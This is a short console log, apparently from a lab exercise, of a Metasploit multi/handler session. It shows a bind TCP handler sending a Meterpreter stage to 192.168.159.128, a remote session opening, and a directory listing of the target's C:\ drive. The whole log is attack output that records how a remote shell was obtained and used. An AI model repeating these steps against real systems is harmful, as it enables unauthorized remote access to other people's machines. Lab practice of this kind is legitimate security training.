 msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.159.128:60000
[*] Sending stage (179779 bytes) to 192.168.159.128
[*] Meterpreter session 1 opened (192.168.159.134:42381 -> 192.168.159.128:60000
) at 2019-07-19 23:37:42 +0800
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2017-08-01 12:12:42 +0800 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2017-08-01 12:12:42 +0800 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2017-08-01 12:14:50 +0800 Documents and Sett
ings
100444/r--r--r-- 0 fil 2017-08-01 12:12:42 +0800 IO.SYS
100444/r--r--r-- 0 fil 2017-08-01 12:12:42 +0800 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2008-04-14 20:00:00 +0800 NTDETECT.COM
40555/r-xr-xr-x 0 dir 2017-08-02 15:09:06 +0800 Program Files